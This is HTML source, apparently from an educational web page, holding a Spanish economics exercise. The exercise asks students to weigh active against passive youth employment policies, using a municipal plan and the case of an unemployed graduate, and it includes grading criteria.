l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:857278607;\n\tmso-list-template-ids:677552680;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1169826449;\n\tmso-list-template-ids:-1458929352;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2122334829;\n\tmso-list-template-ids:72403226;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Oficina de empleo juvenil en tu ciudad: ¿qué políticas eliges?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl ayuntamiento de tu ciudad está preocupado por el paro juvenil. Según los últimos datos, la tasa de desempleo entre 16 y 24 años ronda el 25 %, claramente por encima de la media nacional. Muchos jóvenes cuentan historias similares:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Terminan un ciclo de FP o Bachillerato y pasan meses encadenando entrevistas sin éxito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Algunos aceptan trabajos muy precarios, con contratos de pocas horas o de pocos días.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Otros se desaniman y dejan de buscar, volviendo a estudiar “sin una idea clara” de hacia dónde orientar su formación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una reunión del Consejo Local de Empleo se debate qué hacer. En la mesa hay dos tipos de propuestas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas pasivas de empleo\u003C\/strong\u003E: aumentar la duración y cuantía de las prestaciones y subsidios para jóvenes desempleados, para que tengan ingresos mínimos mientras no encuentran trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas activas de empleo\u003C\/strong\u003E: cursos de formación específicos, talleres de búsqueda de empleo, orientación profesional, ayudas a la contratación de jóvenes, fomento del emprendimiento, etc., gestionadas a través del Sistema Nacional de Empleo (SEPE y servicios autonómicos).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que formes parte de un grupo de estudiantes que redactará una propuesta para el pleno municipal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diferencia políticas activas y pasivas en este contexto\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede empleo, usando ejemplos aplicados a jóvenes de tu ciudad (prestaciones, cursos, incentivos a la contratación, orientación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Selecciona un “pack” de medidas\u003Cbr \/\u003EDiseña un paquete de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E4 medidas concretas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara el plan municipal de empleo juvenil:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E3 medidas activas\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Como máximo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E1 medida pasiva\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara cada medida, indica en 2–3 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema pretende resolver (falta de formación, falta de experiencia, falta de ingresos, desánimo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Justifica tu combinación\u003Cbr \/\u003EEn 8–10 líneas, justifica por qué has elegido esa combinación de medidas (no solo activas, no solo pasivas). Explica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué aporta cada tipo de política.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué no es suficiente centrarse solo en “dar ayudas” ni solo en “dar cursos”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EDiferencia de forma clara y correcta políticas activas (mejorar empleabilidad \/ crear empleo) y pasivas (mantener renta de desempleados).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl “pack” de medidas es coherente, concreto y adaptado al problema del paro juvenil (no son ideas vagas).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa justificación muestra comprensión de que se necesita equilibrio: apoyo económico + mejora de empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESe valora el uso de vocabulario específico (SEPE, empleabilidad, subsidio, incentivo a la contratación, orientación laboral).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Subsidios vs formación: el dilema de Lucía”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía tiene 27 años. Terminó un grado universitario hace tres años y, desde entonces, ha trabajado de forma intermitente en empleos precarios no relacionados con sus estudios. Hace unos meses se quedó en paro y ahora tiene derecho a\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eprestación por desempleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edurante 12 meses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn la oficina de empleo, la orientadora le explica dos posibilidades:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E1. Cobrar la prestación\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Esin obligaciones adicionales más allá de renovar la demanda de empleo periódicamente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E2. Inscribirse en un itinerario de política activa\u003C\/strong\u003E, que incluye:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECurso de competencias digitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETaller de búsqueda activa de empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPosibilidad de hacer prácticas en una empresa local.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía comenta:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Después de tanta frustración, casi me apetece estar un año tranquila cobrando el paro, pero también sé que si no hago nada ahora, en un año estaré igual o peor”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el tema habéis visto que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(como la prestación) ayudan a mantener la renta y evitar pobreza a corto plazo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ebuscan mejorar la empleabilidad y reducir el desempleo a medio y largo plazo (formación, orientación, ayudas a la contratación, fomento del autoempleo…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Ventajas y riesgos de cada opción\u003Cbr \/\u003EHaz una tabla sencilla con dos columnas (política pasiva \/ política activa) y escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres ventajas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres riesgos o inconvenientes\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede cada opción en el caso de Lucía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Recomienda un plan mixto para Lucía\u003Cbr \/\u003EEn 8–10 líneas, redacta un consejo para Lucía combinando ambas opciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Te parece razonable que reserve una parte del tiempo para descansar y estabilizarse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Cómo podría aprovechar al mismo tiempo las políticas activas para no “perder el año”? Propón un plan que integre apoyo económico y mejora de su empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Posición personal sobre el diseño de las políticas\u003Cbr \/\u003EEn 8–10 líneas, contesta a esta pregunta como si participaras en un debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“¿Deberían las prestaciones por desempleo estar siempre ligadas a la participación en políticas activas (formación, orientación, etc.)?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDa tu opinión, pero\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eargumentando\u003C\/strong\u003E: beneficios (evitar acomodarse, mejorar empleabilidad) y posibles problemas (sobrecarga, programas inadecuados, conciliación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EIdentifica correctamente ventajas e inconvenientes de políticas pasivas y activas aplicadas a un caso concreto.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: 